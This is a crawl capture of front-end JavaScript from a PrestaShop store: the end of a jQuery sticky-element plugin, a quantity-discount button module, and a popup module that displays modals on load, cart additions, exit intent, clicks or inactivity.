					parentViewportDistance = isTop ? parentOffset.bottom.fromTop - borderWidthToDecrease : parentOffset.top.fromBottom + borderWidthToDecrease,
					isNeedFollowing = isTop ? parentViewportDistance <= elementOffset.bottom.fromTop : parentViewportDistance >= elementOffset.top.fromBottom;

				if ( isNeedFollowing ) {
					followParent();
				}
			}
		};

		var checkEffectsPoint = function( distanceFromTriggerPoint ) {
			if ( isReachedEffectsPoint && -distanceFromTriggerPoint < settings.effectsOffset ) {
				$element.removeClass( settings.classes.stickyEffects );

				isReachedEffectsPoint = false;
			} else if ( ! isReachedEffectsPoint && -distanceFromTriggerPoint >= settings.effectsOffset ) {
				$element.addClass( settings.classes.stickyEffects );

				isReachedEffectsPoint = true;
			}
		};

		var checkPosition = function() {
			var offset = settings.offset,
				distanceFromTriggerPoint;

			if ( isSticky ) {
				var spacerViewportOffset = getElementViewportOffset( elements.$spacer );

				distanceFromTriggerPoint = 'top' === settings.to ? spacerViewportOffset.top.fromTop - offset : -spacerViewportOffset.bottom.fromBottom - offset;

				if ( settings.parent ) {
					checkParent();
				}

				if ( distanceFromTriggerPoint > 0 ) {
					unstick();
				}
			} else {
				var elementViewportOffset = getElementViewportOffset( $element );

				distanceFromTriggerPoint = 'top' === settings.to ? elementViewportOffset.top.fromTop - offset : -elementViewportOffset.bottom.fromBottom - offset;

				if ( distanceFromTriggerPoint <= 0 ) {
					stick();

					if ( settings.parent ) {
						checkParent();
					}
				}
			}

			checkEffectsPoint( distanceFromTriggerPoint );
		};

		var onWindowScroll = function() {
			checkPosition();
		};

		var onWindowResize = function() {
			if ( ! isSticky ) {
				return;
			}

			unstickElement();

			stickElement();

			if ( settings.parent ) {
				// Force recalculation of the relation between the element and its parent
				isFollowingParent = false;

				checkParent();
			}
		};

		this.destroy = function() {
			if ( isSticky ) {
				unstick();
			}

			unbindEvents();

			$element.removeClass( settings.classes.sticky );
		};

		init();
	};

	$.fn.sticky = function( settings ) {
		var isCommand = 'string' === typeof settings;

		this.each( function() {
			var $this = $( this );

			if ( ! isCommand ) {
				$this.data( 'sticky', new Sticky( this, settings ) );

				return;
			}

			var instance = $this.data( 'sticky' );

			if ( ! instance ) {
				throw Error( 'Trying to perform the `' + settings + '` method prior to initialization' );
			}

			if ( ! instance[ settings ] ) {
				throw ReferenceError( 'Method `' + settings + '` not found in sticky instance' );
			}

			instance[ settings ].apply( instance, Array.prototype.slice.call( arguments, 1 ) );

			if ( 'destroy' === settings ) {
				$this.removeData( 'sticky' );
			}
		} );

		return this;
	};

	window.Sticky = Sticky;
} )( jQuery );


--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/alcaqtydiscountbuttons/views/js/alcaqtydiscountbuttons.js
body_size: 815
content:
/**
 * 2024 ALCALINK E-COMMERCE & SEO, S.L.L.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 *
 * @author ALCALINK E-COMMERCE & SEO, S.L.L. <info@alcalink.com>
 * @copyright  2024 ALCALINK E-COMMERCE & SEO, S.L.L.
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *
 * Registered Trademark & Property of ALCALINK E-COMMERCE & SEO, S.L.L.
 */
$(document).ready(function() {
    $('.js-product-discounts').html($('.alcabuttondiscounts'));

    $(document).on('click', '.alcabutdis-item', function() {
        $('.alcabutdis-item').removeClass('alcabutdis-lastcheck');
        var discountitem = $(this);
        var qtyw = $('#quantity_wanted');
        var qtyn = $(discountitem).data('qty');

        $(qtyw).val(qtyn);
        $(qtyw).change();

        $('.alcabutdis-item[data-qty="'+qtyn+'"]').addClass('alcabutdis-lastcheck');

        prestashop.emit('updateProduct', {
            eventType: 'updatedProductQuantity',
            event: $("#quantity_wanted").val(qtyn)
        });

        prestashop.on('updatedProduct',function(event) {
            var qtyw = $('#quantity_wanted').val();
            var lastqtyn = 0;

            $('.alcabutdis-item').each(function(e) {
                var qtyn = $(this).data('qty');

                if (qtyw >= qtyn) {
                    lastqtyn = qtyn;
                }
            });

            if (lastqtyn > 0) {
                $('.alcabutdis-item[data-qty="'+lastqtyn+'"]').addClass('alcabutdis-lastcheck')
            }
        });
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js
body_size: 4682
content:
/**
 * ISC License
 *
 * Copyright (c) 2025 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovación y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2025 idnovate.com
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */

function getQueryString() {
  var key = false, res = {}, itm = null;
  // get the query string without the ?
  var qs = location.search.substring(1);
  // check for the key as an argument
  if (arguments.length > 0 && arguments[0].length > 1)
    key = arguments[0];
  // make a regex pattern to grab key/value
  var pattern = /([^&=]+)=([^&]*)/g;
  // loop the items in the query string, either
  // find a match to the argument, or build an object
  // with key/value pairs
  while (itm = pattern.exec(qs)) {
    if (key !== false && decodeURIComponent(itm[1]) === key)
      return decodeURIComponent(itm[2]);
    else if (key === false)
      res[decodeURIComponent(itm[1])] = decodeURIComponent(itm[2]);
  }

  return key === false ? res : null;
}

/***** EVENTS ******/
/**
 * 1 = On load
 * 2 = When product added to the cart
 * 3 = Exit popup
 * 4 = On element click
 * 5 = Inactivity
*/

$(document).ready(function() {
    // Preview popup
    if (getQueryString('previewPopup')) {
        displayPopup(getQueryString('popupId'));
        return;
    }

    updateVisits();

    if (typeof prestashop != 'undefined'
        && typeof jprestaPcProcessDynamicModules == 'function') {
        prestashop.on(
            'jprestaDynamicContentLoaded',
            function () {
                // 1 = On load
                getPopup(1);

                // 4 = On element click
                getPopup(4);

                // 5 = Inactivity
                getPopup(5);
            }
        );
    } else {
        // 1 = On load
        getPopup(1);

        // 4 = On element click
        getPopup(4);

        // 5 = Inactivity
        getPopup(5);
    }

    // 2 = When product added to the cart
    if (typeof ajaxCart !== "undefined") {
        ajaxCart.add = (function() {
            var ajaxCartaddCached = ajaxCart.add;
            return function(idProduct) {
                ajaxCartaddCached.apply(this, arguments);
                setTimeout(function() {
                    productAddedToTheCart(idProduct);
                }, 100)
            }
        })();
    } else if (typeof prestashop !== "undefined") {
        prestashop.on(
            'updateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct,  event.reason.idProductAttribute);
                }
            }
        );

        prestashop.on(
            'stUpdateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct, event.reason.idProductAttribute);
                }
            }
        );

        //phbuscadorllantas
        $('body').on('click', '.add1', function() {
            idProduct = $(this).parents('.product-actions').find('input[name="id_product"]').val();
            productAddedToTheCart(idProduct);
        });

    } else if ($('#layer_cart').length || $('.layer_cart_overlay').length || /*$('.blockcart').length ||*/ $('.mfp-container').length) {
        $(document).on('click', '#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay, #blockcart-modal, .mfp-container', function() {
            productAddedToTheCart();
        });

        /*$('.ajax_add_to_cart_button span, .add-to-cart').on('click', function(){
            getPopup(2);
        });
        prestashop.on(
            'stUpdateCart',
            function() { getPopup(2); }
        );*/
    } else {
        $(document).on('click', '.add-to-cart, .product-add-to-cart', function(){
            productAddedToTheCart();
        });
    }

    // 3 = Exit popup
    if (apc_exit_popups) {
        _html = document.documentElement;
        _html.addEventListener('mouseout', handleMouseleave);
    }

    // Add event listeners for user activity
    window.addEventListener('mousemove', startInactivityTimers);
    window.addEventListener('keydown', startInactivityTimers);
    window.addEventListener('scroll', startInactivityTimers);
    window.addEventListener('click', startInactivityTimers);
});

// Array to hold timeout IDs for each inactivity timer
let inactivityTimers = [];
let inactivityActions = [];

// Function to reset all inactivity timers
function startInactivityTimers() {
    // Clear existing timers
    inactivityTimers.forEach(timer => clearTimeout(timer));
    inactivityTimers = [];

    // Set new timers based on the configured durations
    inactivityActions.forEach(({ duration, action }) => {
        const timerId = setTimeout(action, duration);
        inactivityTimers.push(timerId);
    });
}

function productAddedToTheCart(idProduct, idProductAttribute) {
    getPopup(2, idProduct, idProductAttribute);
}

function handleMouseleave(e) {
    e = e ? e : window.event;

    // If this is an autocomplete element.
    if (e.target.tagName.toLowerCase() === "input"
        || e.target.tagName.toLowerCase() === "select") {
        return;
    }
    // Get the current viewport width.
    var vpWidth = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);

    // If the current mouse X position is within 50px of the right edge
    // of the viewport, return.
    if (e.clientX >= (vpWidth - 50)) {
        return;
    }

    // If the current mouse Y position is not within 50px of the top
    // edge of the viewport, return.
    if (e.clientY >= 50) {
        return;
    }

    // Reliable, works on mouse exiting window and
    // user switching active program
    var from = e.relatedTarget || e.toElement;
    if (!from) {
        getPopup(3);
    }

    //_html.removeEventListener('mouseleave', handleMouseleave);
}

function updateVisits() {
    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            updateVisits: 1,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: apc_product,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            id_cms: apc_cms,
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function getPopup(event, idProduct, idProductAttribute) {
    var availablePopups = [];
    $('.apc_modal').each (function () { availablePopups.push($(this).data('popupId')); });
    availablePopups = availablePopups.join(',');

    if (!availablePopups) {
        return;
    }

    if (!idProduct) {
        idProduct = apc_product;
    }

    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            getPopup: 1,
            event: event,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: idProduct,
            id_product_attribute: idProductAttribute,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            availablePopups: availablePopups
        },
        success: function(jsonData)
        {
            if (!jsonData.hasError && typeof jsonData.popups != "undefined") {
                $.each(jsonData.popups, function(i, item) {
                    var popup = JSON.parse(item);
                    if (event === 4 && popup.selector) {
                        //iOS bug
                        $(popup.selector).css('cursor', 'pointer');
                        $(popup.selector).on('click touch', function () {
                            displayPopup(popup.id, event);
                        });
                    } else if (event === 5) {
                        inactivityActions = [
                            //{ duration: popup.secs_to_display_inactive * 1000, action: () => displayPopup(popup.id, event) },  // 5 seconds
                        ];

                        // Initialize or reset the inactivity timers based on the response
                        startInactivityTimers();
                    } else {
                        displayPopup(popup.id, event);
                    }
                });
            }
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function displayPopup(popupId, event) {
    var content = $('#apcModal_'+popupId);

    var popupProperties = content.data();

    var secsDisplay = 0;
    if (event === 1) {
        if (popupProperties.secsDisplay) {
            secsDisplay = popupProperties.secsDisplay;
        }
    }

    if (event === 2) {
        if (popupProperties.secsDisplayCart) {
            secsDisplay = popupProperties.secsDisplayCart;
        }
    }

    let modalElement = $('#apcModal_' + popupId);

    let myModal = modalElement.modal({
        backdrop: popupProperties.bsBackdrop,
        keyboard: popupProperties.bsKeyboard,
        scroll: true // Allow scrolling
    });

    // Before shown callback
    modalElement.on('show.bs.modal', function () {
        // Another modal is already open
        if ($('.modal.in, .modal.show').length > 0) {
            // Adjust z-index dynamically
            $('.modal-backdrop.show, .modal-backdrop.in').css('z-index', 1051);
            modalElement.css('z-index', 1052);
        }

        // Bug with Uniform
        if (typeof $.fn.uniform === 'function') {
            $("select.form-control,input[type='checkbox']:not(.comparator), input[type='radio'],input#id_carrier2, input[type='file']").not(".not_unifrom, .not_uniform").uniform();
        }

        if (popupProperties.blurBackground) {
            $("main, header, body > section, footer, #page").addClass("apc-effect-blur");
        }

        if (!getQueryString('previewPopup')) {
            $.ajax({
                type: 'POST',
                headers: {"cache-control": "no-cache"},
                url: apc_link,
                async: true,
                cache: false,
                dataType: "json",
                data: 'markAsSeen=1&popupId=' + popupProperties.popupId + '&time=' + (new Date()).getTime() + '&token=' + apc_token
            });
        }
        if (typeof AdvancedPopupBeforeShowCallback == 'function') {
            AdvancedPopupBeforeShowCallback(myModal);
        }
    });

    // After shown callback
    modalElement.on('shown.bs.modal', function () {
        if (typeof AdvancedPopupAfterShowCallback == 'function') {
            AdvancedPopupAfterShowCallback(myModal);
        }
    });

    // Before hidden callback
    modalElement.on('hide.bs.modal', function () {
        if (typeof AdvancedPopupBeforeHideCallback == 'function') {
            AdvancedPopupBeforeHideCallback(myModal);
        }
    });


    // Close popup when clicking backdrop
    if (popupProperties.closeOnBackground) {
        modalElement.on('click', function (event) {
            let modalDialog = modalElement.querySelector('.modal-dialog');

            // Check if the click was outside the modal dialog
            if (!modalDialog.contains(event.target)) {
                // Close the modal
                let myModal = bootstrap.Modal.getInstance(modalElement);
                myModal.modal('hide');;
            }
        });
    }

    // Set the correct opacity to the backdrop
    if (popupProperties.bsBackdrop !== false) {
        // Delay to ensure the backdrop is created before modifying its opacity
        let intervalId = setInterval(function () {
            let backdrop = document.querySelector('.modal-backdrop.show');
            if (backdrop) {
                backdrop.style.opacity = popupProperties.opacity;
                clearInterval(intervalId); // Stop the interval once the condition is met
            }
        }, 10);
    } else {
        modalElement.css('height', '0');
        modalElement.css('width', '0');
    }

    // Enable Page Scrolling
    if (popupProperties.locked) {
        modalElement.on('shown.bs.modal', function () {
            // Remove the modal-open class
            document.body.classList.remove('modal-open');

            // Reset inline styles for overflow and padding-right
            document.body.style.overflow = ''; // Allow scrolling
            document.body.style.paddingRight = ''; // Remove padding-right adjustment
        });
    }

    modalElement.on('hidden.bs.modal', function () {
        if (popupProperties.blurBackground) {
            $("main, header, body > section, footer, #page").removeClass("apc-effect-blur");
        }

        if (typeof AdvancedPopupAfterHideCallback == 'function') {
            AdvancedPopupAfterHideCallback(myModal);
        }

        // Remove any remaining backdrop elements
        // document.querySelectorAll('.modal-backdrop').forEach(function (backdrop) {
        //    backdrop.remove();
        // });

        if ($('.modal.in, .modal.show').length > 0) {
            // Adjust z-index dynamically
            $('.modal-backdrop.show, .modal-backdrop.in').css('z-index', 1049);

            // Append a new backdrop
            // let $backdrop = $('<div class="modal-backdrop fade show in"></div>');
            // $('body').append($backdrop);
        }

        // Ensure the page becomes scrollable again
        document.body.classList.remove('modal-open');
        document.body.style.overflow = '';
        document.body.style.paddingRight = '';
    });

    // Display sticky block
    if (popupProperties.stickyDisplayClose) {
        modalElement.on('hidden.bs.modal', function () {
          document.getElementById('stickyBlock_' + popupId).style.visibility = 'visible';
        });

        modalElement.on('shown.bs.modal', function () {
            document.getElementById('stickyBlock_' + popupId).style.visibility = 'hidden';
        });
    }

    if (popupProperties.secsClose > 0) {
        // https://medium.com/@volochkov/how-to-create-countdown-timer-on-pure-css-2c0460391a32
        let endTime = new Date().getTime() + popupProperties.secsClose * 1000; // Calculate end time

        let interval = setInterval(() => {
            let timeLeft = endTime - new Date().getTime(); // Remaining time in milliseconds

            if (timeLeft > 0) {
                let progress = 1 - timeLeft / (popupProperties.secsClose * 1000); // Calculate progress

                // Update CSS variable for circular progress
                document.documentElement.style.setProperty(
                    '--inner_percent_deg',
                    Math.round(progress * 10000) / 100 + "%"
                );
            } else {
                myModal.modal('hide');;
                clearInterval(interval); // Stop the timer
            }
        }, 16);
    }

    setTimeout(function() {
        myModal.modal('show');
    }, secsDisplay);
}

function dontDisplayAgain(popupId) {
    $.ajax({
        type: 'POST',
        headers: {"cache-control": "no-cache"},
        url: apc_link,
        async: true,
        cache: false,
        dataType: "json",
        data: 'dontDisplayAgain=1&popupId=' + popupId + '&time='+(new Date()).getTime()+'&token='+apc_token
    });

    let modalElement = document.getElementById('apcModal_' + popupId);
    let myModal = bootstrap.Modal.getInstance(modalElement);
    myModal.modal('hide');;

    // Remove sticky block
    document.getElementById('stickyBlock_' + popupId).remove();
}

function iOS() {
  return [
    'iPad Simulator',
    'iPhone Simulator',
    'iPod Simulator',
    'iPad',
    'iPhone',
    'iPod'
  ].includes(navigator.platform)
  // iPad on iOS 13 detection
  || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
}
